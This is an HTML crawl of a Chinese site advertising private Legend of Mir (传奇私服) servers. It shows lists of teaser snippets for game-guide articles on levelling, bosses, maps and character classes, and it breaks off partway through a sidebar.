

--- FILE ---
content_type: text/html
request_url: https://www.xfjclub.com/?mod=wap&act=View&id=721
body_size: 8099
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=gb2312" />
<title>传奇私服_新开热血传奇sf-专属老玩家当年热血激情传奇私服发布网</title>
<meta name="keywords" content="传奇私服,热血传奇sf" />
<meta name="description" content="传奇私服发布网(www.xfjclub.com)每日为传奇老玩家更新各类版本新开传奇私服信息查找,精选热血传奇sf攻略资料选择,想找回当年玩服热血激情可以来本站试试." />
<link href="/cache/xfjclub.com/list.css" rel="stylesheet" type="text/css" />
<link href="/cache/xfjclub.com/style.css" rel="stylesheet" type="text/css" />
<script type="text/javascript" src="/cache/xfjclub.com/hd.js"></script>
</head>
<body>
<div class="top">
	<div class="logo"></div>
	<div class="top_box">
		<div class="favo">
			<a href="javascript:AddFavorite();">放入收藏</a>
			<a href="javascript:SetHome();">设为首页</a> 
		</div>
	</div>
</div>
<div class="menus">
	<ul>
		<li><a href="https://www.xfjclub.com" target="_blank">网站首页</a></li>
		<li><a href="https://www.xfjclub.com/yxzx/" target="_blank">游戏资讯</a></li>
		<li><a href="https://www.xfjclub.com/cqgl/" target="_blank">传奇攻略</a></li>
		<li><a href="https://www.xfjclub.com/cqjs/" target="_blank">传奇技术</a></li>
		<li><a href="https://www.xfjclub.com/jchd/" target="_blank">精彩活动</a></li>
		<li><a href="https://www.xfjclub.com/xfpc/" target="_blank">新服评测</a></li>
		<li><a href="https://www.xfjclub.com/wfhd/" target="_blank">玩服互动</a></li>
	</ul>
</div>
<script type="text/javascript" src="/cache/xfjclub.com/xfjclub.js"></script>

<div class="index_box">
	<div class="home_left_box">
		<div class="hd_box">
			<div class="container" id="idTransformView2">
			  <ul class="slider slider2" id="idSlider2">
				<li><a href="https://www.xfjclub.com/cqgl/1379.html" target="_blank"><img src="/files/picture/202601/25082712_2891.jpg" border="0" alt="九龙坡地图的环境竟如此复杂，如何制定完美攻略？" title="九龙坡地图的环境竟如此复杂，如何制定完美攻略？"/></a></li>
				<li><a href="https://www.xfjclub.com/wfhd/1364.html" target="_blank"><img src="/files/picture/202601/23093416_0304.jpg" border="0" alt="传奇桃源之门隐藏地图怎么进？" title="传奇桃源之门隐藏地图怎么进？"/></a></li>
				<li><a href="https://www.xfjclub.com/wfhd/1345.html" target="_blank"><img src="/files/picture/202601/21091301_5708.jpg" border="0" alt="想赚金币吗？祖玛挖宝攻略全知道？" title="想赚金币吗？祖玛挖宝攻略全知道？"/></a></li>
				<li><a href="https://www.xfjclub.com/xfpc/1341.html" target="_blank"><img src="/files/picture/202601/20104801_2432.jpg" border="0" alt="新纪元亡灵序曲传奇攻略有哪些常见问题？" title="新纪元亡灵序曲传奇攻略有哪些常见问题？"/></a></li>
				<li><a href="https://www.xfjclub.com/yxzx/1340.html" target="_blank"><img src="/files/picture/202601/20103702_1243.jpg" border="0" alt="如何应对Npcs设置对沙巴克金币显示的影响？" title="如何应对Npcs设置对沙巴克金币显示的影响？"/></a></li>
				
			  </ul>
			  <ul class="num" id="idNum2">
				<li>1</li>
				<li>2</li>
				<li>3</li>
				<li>4</li>
				<li>5</li>
				
			  </ul>
			</div>
		</div>		
	</div>
	<div class="home_right_box">
		<div class="box_title">
			<b>精彩推荐</b>
		</div>
		<div class="toutiao">
			
			<a href="https://www.xfjclub.com/cqjs/1320.html" target="_blank"><h3 align="center">如何快速提升传奇游戏声望值？</h3></a>
			<p align="center" style="margin-bottom:5px;">编辑：技术员 &nbsp; 
				日期:2026-01-18 09:47:16</p>
			<p>在传奇游戏中，声望值是衡量玩家地位、解锁高级功能（如创建行会、兑换特殊称号或装备）的关键资源。许多玩家在追求更高战力时，常因声望积累缓慢而陷入瓶颈。为此，我们结...[<a href="https://www.xfjclub.com/cqjs/1320.html" target="_blank">全文</a>]</p>
			
		</div>
		<div class="toutiao_list">
			<ul>
				
				<li><span>2026-01-25</span>
					<a href="https://www.xfjclub.com/cqgl/1385.html" target="_blank">传奇游戏三大职业如何快速升级？</a></li>
				<li><span>2026-01-25</span>
					<a href="https://www.xfjclub.com/jchd/1384.html" target="_blank">如何快速获取星际传奇西瓜？</a></li>
				<li><span>2026-01-25</span>
					<a href="https://www.xfjclub.com/wfhd/1383.html" target="_blank">如何快速提升等级？封测练级技巧大揭秘</a></li>
				<li><span>2026-01-25</span>
					<a href="https://www.xfjclub.com/jchd/1382.html" target="_blank">封魔殿的正确路线怎么走？</a></li>
				<li><span>2026-01-25</span>
					<a href="https://www.xfjclub.com/cqgl/1381.html" target="_blank">传奇道士技能加点有哪些不同流派？</a></li>
			</ul>
		</div>
	</div>
</div>

<div class="pagebox">
	<div class="pageleft">
		<div class="box_title">
			<a href="/yxzx/" target="_blank"><b>游戏资讯</b></a>
			
		</div>
		<div class="pagelist">
			
			<dl class="list_item">
				<dd class="list_item_img">
					<a href="https://www.xfjclub.com/yxzx/1376.html" target="_blank"><img src="/files/picture/202601/24103200_9690.jpg" alt="如何通过传奇行会争霸赛证明实力与赢得荣誉？" title="如何通过传奇行会争霸赛证明实力与赢得荣誉？" width="230" border="0" height="130" /></a>
				</dd>
				<dd class="list_item_text">
					<div class="list_title"><a href="https://www.xfjclub.com/yxzx/1376.html" target="_blank"><h3>如何通过传奇行会争霸赛证明实力与赢得荣誉？</h3></a></div>
					<div class="list_text">
						问：传奇行会争霸赛的核心价值是什么？为什么玩家如此重视？
答：行会争霸赛是服务器最高规格的团队对抗活动，不仅是资源争夺战，更是行会综合实力的试金石。获胜行会将
					</div>
					<div class="list_time">
						编辑：骨灰玩家 &nbsp;&nbsp; 
						时间：2026-01-24 10:32:01
					</div>
				</dd>
			</dl>
			
			<dl class="list_item">
				<dd class="list_item_img">
					<a href="https://www.xfjclub.com/yxzx/1374.html" target="_blank"><img src="/files/picture/202601/24093801_4352.jpg" alt="如何打造思贝儿手镯的顶级时装效果？" title="如何打造思贝儿手镯的顶级时装效果？" width="230" border="0" height="130" /></a>
				</dd>
				<dd class="list_item_text">
					<div class="list_title"><a href="https://www.xfjclub.com/yxzx/1374.html" target="_blank"><h3>如何打造思贝儿手镯的顶级时装效果？</h3></a></div>
					<div class="list_text">
						问：什么是思贝儿手镯？它在传奇游戏中有什么特殊地位？
答：思贝儿手镯是传奇游戏中一件极具代表性的经典装备，尤其在复古版本中，以其均衡的属性和独特的获取方式深受
					</div>
					<div class="list_time">
						编辑：管理员 &nbsp;&nbsp; 
						时间：2026-01-24 09:38:01
					</div>
				</dd>
			</dl>
			
			
			
			<dl class="list_item">
				<dd class="list_item_text" style="width:660px; height:115px;">
					<div class="list_title"><a href="https://www.xfjclub.com/yxzx/1371.html" target="_blank"><h3>如何高效管理热血传奇游戏内产物？</h3></a></div>
					<div class="list_text" style="height:50px;">
						热血传奇作为经典网游，游戏内产物（装备、材料、金币等）的高效管理是提升战力、保障体验的核心。许多玩家因管理不当导致资源浪费、发展滞后。本文以问答形式，针对最新版
					</div>
					<div class="list_time">
						编辑：GM &nbsp;&nbsp; 
						时间：2026-01-24 08:35:08
					</div>
				</dd>
			</dl>
			
			<dl class="list_item">
				<dd class="list_item_text" style="width:660px; height:115px;">
					<div class="list_title"><a href="https://www.xfjclub.com/yxzx/1359.html" target="_blank"><h3>嗜血传奇称号晋升攻略：如何快速提升称号等级？</h3></a></div>
					<div class="list_text" style="height:50px;">
						嗜血传奇作为经典传奇游戏的热门版本，其称号系统不仅是玩家实力的象征，更能带来属性加成、特殊权限等核心优势。许多玩家在提升称号等级时常遇到效率低、资源浪费等问题。
					</div>
					<div class="list_time">
						编辑：admin &nbsp;&nbsp; 
						时间：2026-01-22 10:38:01
					</div>
				</dd>
			</dl>
			
			<dl class="list_item">
				<dd class="list_item_text" style="width:660px; height:115px;">
					<div class="list_title"><a href="https://www.xfjclub.com/yxzx/1355.html" target="_blank"><h3>传奇私服手游屠龙刀到底有多强？</h3></a></div>
					<div class="list_text" style="height:50px;">
						传奇私服手游中，屠龙刀不仅是身份的象征，更是巅峰战力的体现。无论是攻沙巴克还是单挑BOSS，手持屠龙刀的玩家往往能扭转战局。但许多玩家对它的真实强度、获取方式及
					</div>
					<div class="list_time">
						编辑：传奇玩家 &nbsp;&nbsp; 
						时间：2026-01-22 09:22:10
					</div>
				</dd>
			</dl>
			
		</div>
		
		<div class="box_title">
			<a href="/cqgl/" target="_blank"><b>传奇攻略</b></a>
			
		</div>
		<div class="pagelist">
			
			<dl class="list_item">
				<dd class="list_item_img">
					<a href="https://www.xfjclub.com/cqgl/1385.html" target="_blank"><img src="/files/picture/202601/25101100_9369.jpg" alt="传奇游戏三大职业如何快速升级？" title="传奇游戏三大职业如何快速升级？" width="230" border="0" height="130" /></a>
				</dd>
				<dd class="list_item_text">
					<div class="list_title"><a href="https://www.xfjclub.com/cqgl/1385.html" target="_blank"><h3>传奇游戏三大职业如何快速升级？</h3></a></div>
					<div class="list_text">
						在传奇游戏中，快速升级是每个玩家追求的核心目标，它直接关系到角色实力、技能解锁和游戏体验。无论是战士、法师还是道士，每个职业都有其独特的升级路径和技巧。本文将以
					</div>
					<div class="list_time">
						编辑：传奇粉丝 &nbsp;&nbsp; 
						时间：2026-01-25 10:11:01
					</div>
				</dd>
			</dl>
			
			<dl class="list_item">
				<dd class="list_item_img">
					<a href="https://www.xfjclub.com/cqgl/1381.html" target="_blank"><img src="/files/picture/202601/25090216_2396.jpg" alt="传奇道士技能加点有哪些不同流派？" title="传奇道士技能加点有哪些不同流派？" width="230" border="0" height="130" /></a>
				</dd>
				<dd class="list_item_text">
					<div class="list_title"><a href="https://www.xfjclub.com/cqgl/1381.html" target="_blank"><h3>传奇道士技能加点有哪些不同流派？</h3></a></div>
					<div class="list_text">
						在传奇这款经典游戏中，道士作为兼具辅助、召唤与输出能力的职业，其技能加点策略直接决定了玩法体验。随着游戏版本迭代和玩家对职业理解的深化，道士的加点流派已从早期单
					</div>
					<div class="list_time">
						编辑：传奇爱好者 &nbsp;&nbsp; 
						时间：2026-01-25 09:02:16
					</div>
				</dd>
			</dl>
			
			
			
			<dl class="list_item">
				<dd class="list_item_text" style="width:660px; height:115px;">
					<div class="list_title"><a href="https://www.xfjclub.com/cqgl/1379.html" target="_blank"><h3>九龙坡地图的环境竟如此复杂，如何制定完美攻略？</h3></a></div>
					<div class="list_text" style="height:50px;">
						问：九龙坡地图在传奇游戏中为何以复杂著称？
答：九龙坡是传奇游戏中一张经典的中高级地图，其环境设计融合了多层结构、密集怪物刷新点、隐藏通道及随机事件。地图由九
					</div>
					<div class="list_time">
						编辑：技术员 &nbsp;&nbsp; 
						时间：2026-01-25 08:27:12
					</div>
				</dd>
			</dl>
			
			<dl class="list_item">
				<dd class="list_item_text" style="width:660px; height:115px;">
					<div class="list_title"><a href="https://www.xfjclub.com/cqgl/1367.html" target="_blank"><h3>人物转生需要满足哪些关键条件？</h3></a></div>
					<div class="list_text" style="height:50px;">
						在传奇游戏中，人物转生是角色突破实力瓶颈、迈向巅峰的核心玩法。它不仅是等级和属性的飞跃，更象征着一位资深玩家的成长里程碑。许多玩家在追求转生的道路上常因条件不明
					</div>
					<div class="list_time">
						编辑：GM &nbsp;&nbsp; 
						时间：2026-01-23 10:26:01
					</div>
				</dd>
			</dl>
			
			<dl class="list_item">
				<dd class="list_item_text" style="width:660px; height:115px;">
					<div class="list_title"><a href="https://www.xfjclub.com/cqgl/1365.html" target="_blank"><h3>大地传奇土豪玩家如何快速称霸全服？</h3></a></div>
					<div class="list_text" style="height:50px;">
						《大地传奇》作为经典MMORPG，土豪玩家凭借资源投入能快速崛起，但“称霸全服”需策略与效率结合。本文以问答形式，针对土豪玩家的核心痛点——如何最大化利用优势、
					</div>
					<div class="list_time">
						编辑：传奇爱好者 &nbsp;&nbsp; 
						时间：2026-01-23 09:35:02
					</div>
				</dd>
			</dl>
			
		</div>
		
		<div class="box_title">
			<a href="/cqjs/" target="_blank"><b>传奇技术</b></a>
			
		</div>
		<div class="pagelist">
			
			<dl class="list_item">
				<dd class="list_item_img">
					<a href="https://www.xfjclub.com/cqjs/1375.html" target="_blank"><img src="/files/picture/202601/24102101_2247.jpg" alt="如何参与活动让收益翻倍？" title="如何参与活动让收益翻倍？" width="230" border="0" height="130" /></a>
				</dd>
				<dd class="list_item_text">
					<div class="list_title"><a href="https://www.xfjclub.com/cqjs/1375.html" target="_blank"><h3>如何参与活动让收益翻倍？</h3></a></div>
					<div class="list_text">
						在传奇游戏中，活动是玩家快速提升实力、获取稀有资源的核心途径。但许多玩家往往因策略不当，导致投入时间与收益不成正比。本文将以问答形式，针对最新版本传奇游戏的活动
					</div>
					<div class="list_time">
						编辑：传奇爱好者 &nbsp;&nbsp; 
						时间：2026-01-24 10:21:01
					</div>
				</dd>
			</dl>
			
			<dl class="list_item">
				<dd class="list_item_img">
					<a href="https://www.xfjclub.com/cqjs/1372.html" target="_blank"><img src="/files/picture/202601/24092003_0072.jpg" alt="如何带宝宝快速升级？传奇副职业升级攻略详解" title="如何带宝宝快速升级？传奇副职业升级攻略详解" width="230" border="0" height="130" /></a>
				</dd>
				<dd class="list_item_text">
					<div class="list_title"><a href="https://www.xfjclub.com/cqjs/1372.html" target="_blank"><h3>如何带宝宝快速升级？传奇副职业升级攻略详解</h3></a></div>
					<div class="list_text">
						在传奇游戏中，副职业“宝宝”（即道士的召唤兽或法师的诱惑之光怪物）不仅是忠实伙伴，更是玩家提升战力的核心。如何高效培养宝宝，实现快速升级，是许多玩家关注的焦点。
					</div>
					<div class="list_time">
						编辑：GM &nbsp;&nbsp; 
						时间：2026-01-24 09:20:03
					</div>
				</dd>
			</dl>
			
			
			
			<dl class="list_item">
				<dd class="list_item_text" style="width:660px; height:115px;">
					<div class="list_title"><a href="https://www.xfjclub.com/cqjs/1369.html" target="_blank"><h3>如何应对传奇游戏中的高难度操作挑战？</h3></a></div>
					<div class="list_text" style="height:50px;">
						问：传奇游戏的高难度操作主要体现在哪些方面？
答：传奇游戏的高难度操作主要集中在BOSS战、PVP对抗、副本机制和资源管理四大场景。
1.BOSS机制复杂化
					</div>
					<div class="list_time">
						编辑：admin &nbsp;&nbsp; 
						时间：2026-01-24 08:25:01
					</div>
				</dd>
			</dl>
			
			<dl class="list_item">
				<dd class="list_item_text" style="width:660px; height:115px;">
					<div class="list_title"><a href="https://www.xfjclub.com/cqjs/1358.html" target="_blank"><h3>传奇矿洞寻宝攻略？如何应对隐藏挑战与获取稀有宝藏？</h3></a></div>
					<div class="list_text" style="height:50px;">
						传奇游戏中的矿洞寻宝是玩家获取稀有装备、提升战力的核心玩法之一。但矿洞内危机四伏，隐藏机制复杂，许多玩家因准备不足或策略失误错失宝藏。本文以最新版本为基准，通过
					</div>
					<div class="list_time">
						编辑：admin &nbsp;&nbsp; 
						时间：2026-01-22 10:36:01
					</div>
				</dd>
			</dl>
			
			<dl class="list_item">
				<dd class="list_item_text" style="width:660px; height:115px;">
					<div class="list_title"><a href="https://www.xfjclub.com/cqjs/1354.html" target="_blank"><h3>热血传奇中什么方法升级最快呢？</h3></a></div>
					<div class="list_text" style="height:50px;">
						在热血传奇这款经典游戏中，等级是衡量角色实力的核心指标之一。无论是为了穿戴更强装备、学习高阶技能，还是参与高级地图的挑战，快速升级始终是玩家关注的焦点。本文将围
					</div>
					<div class="list_time">
						编辑：GM &nbsp;&nbsp; 
						时间：2026-01-22 09:13:01
					</div>
				</dd>
			</dl>
			
		</div>
		
		<div class="box_title">
			<a href="/jchd/" target="_blank"><b>精彩活动</b></a>
			
		</div>
		<div class="pagelist">
			
			<dl class="list_item">
				<dd class="list_item_img">
					<a href="https://www.xfjclub.com/jchd/1384.html" target="_blank"><img src="/files/picture/202601/25100810_6260.jpg" alt="如何快速获取星际传奇西瓜？" title="如何快速获取星际传奇西瓜？" width="230" border="0" height="130" /></a>
				</dd>
				<dd class="list_item_text">
					<div class="list_title"><a href="https://www.xfjclub.com/jchd/1384.html" target="_blank"><h3>如何快速获取星际传奇西瓜？</h3></a></div>
					<div class="list_text">
						在《星际传奇》这款充满科幻色彩的传奇类游戏中，“星际传奇西瓜”作为一种珍稀道具，能为玩家提供强大的属性加成或稀有兑换机会。许多玩家都渴望快速获取它，但往往不得其
					</div>
					<div class="list_time">
						编辑：技术员 &nbsp;&nbsp; 
						时间：2026-01-25 10:08:10
					</div>
				</dd>
			</dl>
			
			<dl class="list_item">
				<dd class="list_item_img">
					<a href="https://www.xfjclub.com/jchd/1382.html" target="_blank"><img src="/files/picture/202601/25092300_9007.jpg" alt="封魔殿的正确路线怎么走？" title="封魔殿的正确路线怎么走？" width="230" border="0" height="130" /></a>
				</dd>
				<dd class="list_item_text">
					<div class="list_title"><a href="https://www.xfjclub.com/jchd/1382.html" target="_blank"><h3>封魔殿的正确路线怎么走？</h3></a></div>
					<div class="list_text">
						传奇游戏中的封魔殿是高级地图之一，怪物密集、奖励丰厚，但路线复杂，许多玩家因迷路或误闯高危区域导致效率低下甚至装备掉落。本文将以问答形式提供最新专业攻略，重点解
					</div>
					<div class="list_time">
						编辑：技术员 &nbsp;&nbsp; 
						时间：2026-01-25 09:23:00
					</div>
				</dd>
			</dl>
			
			
			
			<dl class="list_item">
				<dd class="list_item_text" style="width:660px; height:115px;">
					<div class="list_title"><a href="https://www.xfjclub.com/jchd/1380.html" target="_blank"><h3>战士如何在对战中有效克制其他职业？</h3></a></div>
					<div class="list_text" style="height:50px;">
						在传奇游戏中，战士以其强大的近身爆发和高额血量著称，但腿短、容易被风筝是其致命弱点。如何扬长避短，有效克制法师和道士，是每个战士玩家必须掌握的进阶技巧。本攻略将
					</div>
					<div class="list_time">
						编辑：GM &nbsp;&nbsp; 
						时间：2026-01-25 08:41:01
					</div>
				</dd>
			</dl>
			
			<dl class="list_item">
				<dd class="list_item_text" style="width:660px; height:115px;">
					<div class="list_title"><a href="https://www.xfjclub.com/jchd/1366.html" target="_blank"><h3>如何用千甲德卡组在炉石传说中轻松达成千甲胜利？</h3></a></div>
					<div class="list_text" style="height:50px;">
						问：什么是千甲德卡组？它的核心胜利机制是什么？
答：千甲德是炉石传说中德鲁伊职业的一种特殊组合技卡组，其终极目标不是直接消灭对手，而是通过卡牌配合将英雄的护甲
					</div>
					<div class="list_time">
						编辑：admin &nbsp;&nbsp; 
						时间：2026-01-23 10:18:10
					</div>
				</dd>
			</dl>
			
			<dl class="list_item">
				<dd class="list_item_text" style="width:660px; height:115px;">
					<div class="list_title"><a href="https://www.xfjclub.com/jchd/1363.html" target="_blank"><h3>如何快速提升传奇角色等级？多管齐下的高效攻略指南</h3></a></div>
					<div class="list_text" style="height:50px;">
						在传奇游戏中，角色等级是衡量实力、解锁高级地图和装备的基石。许多玩家都渴望突破升级瓶颈，实现快速成长。本文将采用问答形式，为您剖析一套多管齐下的高效升级攻略，助
					</div>
					<div class="list_time">
						编辑：骨灰玩家 &nbsp;&nbsp; 
						时间：2026-01-23 09:05:02
					</div>
				</dd>
			</dl>
			
		</div>
		
		<div class="box_title">
			<a href="/xfpc/" target="_blank"><b>新服评测</b></a>
			
		</div>
		<div class="pagelist">
			
			<dl class="list_item">
				<dd class="list_item_img">
					<a href="https://www.xfjclub.com/xfpc/1377.html" target="_blank"><img src="/files/picture/202601/24105102_3964.jpg" alt="想要闯天关需要满足哪些条件？" title="想要闯天关需要满足哪些条件？" width="230" border="0" height="130" /></a>
				</dd>
				<dd class="list_item_text">
					<div class="list_title"><a href="https://www.xfjclub.com/xfpc/1377.html" target="_blank"><h3>想要闯天关需要满足哪些条件？</h3></a></div>
					<div class="list_text">
						在传奇游戏的宏大世界里，“闯天关”是检验玩家实力与智慧的终极试炼，也是获取顶级装备和荣耀的必经之路。许多勇士心怀壮志，却因准备不足而折戟沉沙。为了帮助各位玩家清
					</div>
					<div class="list_time">
						编辑：传奇粉丝 &nbsp;&nbsp; 
						时间：2026-01-24 10:51:02
					</div>
				</dd>
			</dl>
			
			<dl class="list_item">
				<dd class="list_item_img">
					<a href="https://www.xfjclub.com/xfpc/1373.html" target="_blank"><img src="/files/picture/202601/24093601_6550.jpg" alt="传奇私服烈焰飞雪交易系统如何快速赚取金币？" title="传奇私服烈焰飞雪交易系统如何快速赚取金币？" width="230" border="0" height="130" /></a>
				</dd>
				<dd class="list_item_text">
					<div class="list_title"><a href="https://www.xfjclub.com/xfpc/1373.html" target="_blank"><h3>传奇私服烈焰飞雪交易系统如何快速赚取金币？</h3></a></div>
					<div class="list_text">
						传奇私服《烈焰飞雪》以其独特的交易系统和快节奏的玩法吸引了大量玩家。许多新手或普通玩家常因金币短缺而无法快速提升装备与等级。本文将以问答形式，针对交易系统的核心
					</div>
					<div class="list_time">
						编辑：管理员 &nbsp;&nbsp; 
						时间：2026-01-24 09:36:01
					</div>
				</dd>
			</dl>
			
			
			
			<dl class="list_item">
				<dd class="list_item_text" style="width:660px; height:115px;">
					<div class="list_title"><a href="https://www.xfjclub.com/xfpc/1370.html" target="_blank"><h3>比奇矿区如何成为传奇玩家的宝藏与挑战之地？</h3></a></div>
					<div class="list_text" style="height:50px;">
						问：比奇矿区在《传奇》游戏中为何如此重要？它能为玩家提供哪些核心资源？
答：比奇矿区是《传奇》中经典的初级到中级过渡地图，其重要性体现在三个方面：
1.经济
					</div>
					<div class="list_time">
						编辑：技术员 &nbsp;&nbsp; 
						时间：2026-01-24 08:28:14
					</div>
				</dd>
			</dl>
			
			<dl class="list_item">
				<dd class="list_item_text" style="width:660px; height:115px;">
					<div class="list_title"><a href="https://www.xfjclub.com/xfpc/1357.html" target="_blank"><h3>阿修罗BOSS会掉落哪些顶级装备？</h3></a></div>
					<div class="list_text" style="height:50px;">
						问：阿修罗BOSS会掉落哪些顶级装备？
答：阿修罗BOSS是传奇游戏中的顶级挑战，其掉落物是无数玩家梦寐以求的。主要顶级装备包括：
1.武器类：
阿修罗战
					</div>
					<div class="list_time">
						编辑：传奇粉丝 &nbsp;&nbsp; 
						时间：2026-01-22 10:22:02
					</div>
				</dd>
			</dl>
			
			<dl class="list_item">
				<dd class="list_item_text" style="width:660px; height:115px;">
					<div class="list_title"><a href="https://www.xfjclub.com/xfpc/1356.html" target="_blank"><h3>战斗技巧如何决定胜负？</h3></a></div>
					<div class="list_text" style="height:50px;">
						在传奇游戏中，胜负往往不单取决于等级或装备，而是由战斗技巧的巧妙运用所决定。许多玩家在游戏中投入大量时间刷怪升级，却忽略了技巧的打磨，导致在PK或团队战中屡屡失
					</div>
					<div class="list_time">
						编辑：admin &nbsp;&nbsp; 
						时间：2026-01-22 09:46:34
					</div>
				</dd>
			</dl>
			
		</div>
		
		<div class="box_title">
			<a href="/wfhd/" target="_blank"><b>玩服互动</b></a>
			
		</div>
		<div class="pagelist">
			
			<dl class="list_item">
				<dd class="list_item_img">
					<a href="https://www.xfjclub.com/wfhd/1383.html" target="_blank"><img src="/files/picture/202601/25092902_4756.jpg" alt="如何快速提升等级？封测练级技巧大揭秘" title="如何快速提升等级？封测练级技巧大揭秘" width="230" border="0" height="130" /></a>
				</dd>
				<dd class="list_item_text">
					<div class="list_title"><a href="https://www.xfjclub.com/wfhd/1383.html" target="_blank"><h3>如何快速提升等级？封测练级技巧大揭秘</h3></a></div>
					<div class="list_text">
						问：为什么我在《传奇》中升级总感觉比别人慢？核心问题出在哪里？
答：升级速度慢，通常源于三大误区：一是盲目单刷，忽视组队经验加成；二是路线选择不当，在低效地图
					</div>
					<div class="list_time">
						编辑：传奇粉丝 &nbsp;&nbsp; 
						时间：2026-01-25 09:29:02
					</div>
				</dd>
			</dl>
			
			<dl class="list_item">
				<dd class="list_item_img">
					<a href="https://www.xfjclub.com/wfhd/1378.html" target="_blank"><img src="/files/picture/202601/25080200_9584.jpg" alt="战士职业究竟强不强？新手该如何选择？" title="战士职业究竟强不强？新手该如何选择？" width="230" border="0" height="130" /></a>
				</dd>
				<dd class="list_item_text">
					<div class="list_title"><a href="https://www.xfjclub.com/wfhd/1378.html" target="_blank"><h3>战士职业究竟强不强？新手该如何选择？</h3></a></div>
					<div class="list_text">
						问：战士职业在传奇游戏中到底强不强？
答：战士是传奇中最具代表性的近战职业，其强度十分突出且稳定。它的“强”体现在多个维度：
1.高生存与高爆发：拥有全游戏
					</div>
					<div class="list_time">
						编辑：传奇粉丝 &nbsp;&nbsp; 
						时间：2026-01-25 08:02:01
					</div>
				</dd>
			</dl>
			
			
			
			<dl class="list_item">
				<dd class="list_item_text" style="width:660px; height:115px;">
					<div class="list_title"><a href="https://www.xfjclub.com/wfhd/1368.html" target="_blank"><h3>如何选择传奇拉镖的最佳路线与方法？</h3></a></div>
					<div class="list_text" style="height:50px;">
						在传奇游戏中，拉镖任务是玩家获取经验、金币和稀有材料的重要日常活动。但许多玩家常因路线选择不当或方法错误，导致效率低下甚至被劫镖损失惨重。本文将以问答形式，结合
					</div>
					<div class="list_time">
						编辑：骨灰玩家 &nbsp;&nbsp; 
						时间：2026-01-23 10:53:01
					</div>
				</dd>
			</dl>
			
			<dl class="list_item">
				<dd class="list_item_text" style="width:660px; height:115px;">
					<div class="list_title"><a href="https://www.xfjclub.com/wfhd/1364.html" target="_blank"><h3>传奇桃源之门隐藏地图怎么进？</h3></a></div>
					<div class="list_text" style="height:50px;">
						问：传奇桃源之门隐藏地图是什么？它有什么特点？
答：桃源之门是传奇游戏中的一个经典高级地图，而隐藏地图“困惑殿堂”则是其核心玩法之一。该地图不直接显示在小地图
					</div>
					<div class="list_time">
						编辑：传奇爱好者 &nbsp;&nbsp; 
						时间：2026-01-23 09:34:16
					</div>
				</dd>
			</dl>
			
			<dl class="list_item">
				<dd class="list_item_text" style="width:660px; height:115px;">
					<div class="list_title"><a href="https://www.xfjclub.com/wfhd/1361.html" target="_blank"><h3>如何快速上手梁山传奇并体验其丰富战斗玩法？</h3></a></div>
					<div class="list_text" style="height:50px;">
						问：我刚接触《梁山传奇》，如何快速上手，避免走弯路？
答：快速上手的关键是明确目标、熟悉核心系统。创建角色后，紧跟主线任务。这是最直接的升级途径，能让你快速熟
					</div>
					<div class="list_time">
						编辑：技术员 &nbsp;&nbsp; 
						时间：2026-01-23 08:13:02
					</div>
				</dd>
			</dl>
			
		</div>
	</div>

	<div class="pageright">
		<div class="box_title"><strong>人气排行榜</strong></div>
		<div class="right_list">
			
			<a href="https://www.xfjclub.com/jchd/1363.html" target="_blank"><img src="/files/picture/202601/23090501_9048.jpg" width="294" height="135" border="0" alt="如何快速提升传奇角色等级？多管齐下的高效攻略指南" title="如何快速提升传奇角色等级？多管齐下的高效攻略指南" style="margin-bottom:5px;" /></a>
			<a href="https://www.xfjclub.com/xfpc/1357.html" target="_blank"><img src="/files/picture/202601/22102202_8606.jpg" width="294" height="135" border="0" alt="阿修罗BOSS会掉落哪些顶级装备？" title="阿修罗BOSS会掉落哪些顶级装备？" style="margin-bottom:5px;" /></a>
			<a href="https://www.xfjclub.com/cqgl/1344.html" target="_blank"><img src="/files/picture/202601/21084909_5514.jpg" width="294" height="135" border="0" alt="如何有效防止传奇游戏账号被盗？" title="如何有效防止传奇游戏账号被盗？" style="margin-bottom:5px;" /></a>
			<ul>				
				
				<li><a href="https://www.xfjclub.com/jchd/1343.html" target="_blank">传奇SF宽屏手动批改方法sf999有哪些实用技巧？</a></li>
				<li><a href="https://www.xfjclub.com/yxzx/1338.html" target="_blank">传奇玩家专访：哪场战斗最令您难忘？</a></li>
				<li><a href="https://www.xfjclub.com/cqjs/1336.html" target="_blank">如何用白银礼礼包快速提升战力？</a></li>
				<li><a href="https://www.xfjclub.com/cqgl/1332.html" target="_blank">如何用GeeM2脚本检测并反馈杀死的宝宝名字？</a></li>
				<li><a href="https://www.xfjclub.com/cqgl/1306.html" target="_blank">如何在妖月传奇的狂风地图中高效打宝？</a></li>
				<li><a href="https://www.xfjclub.com/cqjs/1297.html" target="_blank">道士在石墓打怪能爆出哪些装备？</a></li>
				<li><a href="https://www.xfjclub.com/xfpc/1286.html" target="_blank">如何成为武星传奇中的多功能使者？</a></li>
				<li><a href="https://www.xfjclub.com/xfpc/1283.html" target="_blank">如何在大庆传奇逐鹿中原私服中快速提升等级？</a></li>
				<li><a href="https://www.xfjclub.com/xfpc/1268.html" target="_blank">战士为何在1.85英雄合击中举步维艰？</a></li>
				<li><a href="https://www.xfjclub.com/xfpc/1244.html" target="_blank">如何获得复古传奇中的白日门书页？</a></li>
			</ul>
		</div>
		
		<div class="box_title"><strong>问题解答</strong></div>
		<div class="right_list">
			
			<a href="https://www.xfjclub.com/wfhd/1345.html" target="_blank"><img src="/files/picture/202601/21091301_5708.jpg" width="294" height="135" border="0" alt="想赚金币吗？祖玛挖宝攻略全知道？" title="想赚金币吗？祖玛挖宝攻略全知道？" /></a>
			<ul>				
				
				<li><a href="https://www.xfjclub.com/xfpc/1304.html" target="_blank">道士PK制胜秘诀？这些技巧你掌握了吗？</a></li>
				<li><a href="https://www.xfjclub.com/yxzx/1285.html" target="_blank">战士六级技能书在PK中真的厉害吗？</a></li>
				<li><a href="https://www.xfjclub.com/wfhd/1273.html" target="_blank">法师职业真的那么弱吗？传奇游戏法师进阶攻略全解析？</a></li>
				<li><a href="https://www.xfjclub.com/yxzx/1267.html" target="_blank">四十级玩家挑战祖玛装备难度大吗？</a></li>
				<li><a href="https://www.xfjclub.com/xfpc/1152.html" target="_blank">传奇升级武器垫刀真能提高成功率吗？</a></li>
				<li><a href="https://www.xfjclub.com/yxzx/1077.html" target="_blank">原始森林打宝爆率真的高吗？</a></li>
			</ul>
		</div>
		
		<div class="box_title"><strong>BOSS大全</strong></div>
		<div class="right_list">
			
